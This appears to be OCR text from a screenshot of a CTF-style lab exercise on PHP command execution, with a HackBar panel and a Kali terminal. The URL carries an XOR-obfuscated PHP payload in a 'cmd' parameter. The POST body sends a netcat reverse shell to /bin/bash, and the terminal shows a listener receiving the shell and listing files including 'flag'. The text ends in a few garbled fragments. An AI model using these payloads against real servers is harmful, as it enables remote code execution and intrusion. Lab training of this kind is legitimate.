 元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.88.141:18080/class11/1.php?cmd=%24_%3D%22!%2B%2F((%22%5E%22~%7B%60%7B%7C%22%3B%24__%3D%24%24_%3B%60%24__%5B_%5D%60%3B
Use POST method
enctype
application/x-www-form-urlencoded
Body
_=nc 192.168.88.141 7777 -e /bin/bash
1 管理员: C:\Windo... 2 kail
diurnal@192.168.88.141:22 重新连接 SFTP 端口 取消固定
└─$ vim cata
┌──(diurnal㉿diurnal)-[~/Desktop]
└─$ vim cata
┌──(diurnal㉿diurnal)-[~/Desktop]
└─$ vim cat
┌──(diurnal㉿diurnal)-[~/Desktop]
└─$ ls
cat  index.html
┌──(diurnal㉿diurnal)-[~/Desktop]
└─$ *
nc 192.168.88.141 7777 -e /bin/bash
┌──(diurnal㉿diurnal)-[~/Desktop]
└─$ nc -lvp 7777
listening on [any] 7777 ...
172.17.0.2: inverse host lookup failed: Unknown host
connect to [192.168.88.141] from (UNKNOWN) [172.17.0.2] 44956
ls
1.php
2.php
3.php
4.php
flag
neg.php
plus.php
xor.php
Win64; x
l,applic
nqi0m4